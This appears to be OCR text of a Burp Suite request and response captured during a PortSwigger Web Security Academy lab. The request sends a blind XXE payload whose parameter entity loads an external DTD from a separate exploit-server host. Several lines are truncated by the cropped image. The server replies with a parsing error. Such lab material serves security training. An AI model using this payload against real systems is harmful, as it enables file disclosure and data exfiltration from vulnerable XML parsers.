 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acc11f7a1e849475809b3845001500c9.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firef
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acc11f7a1e849475809b3845001500c9.web-security-academy
8 Content-Type: application/xml
9 Origin: https://acc11f7a1e849475809b3845001500c9.web-security-academy.n
10 Content-Length: 235
11 DNT: 1
12 Connection: close
13 Cookie: session=vlMLh7GehwXKJbDI9SoSCcc8c1HFmva8
14
15 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
16 "https://ac7a1f721e5094c980c1385d016c00bd.web-security-academy.net/ma
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing error"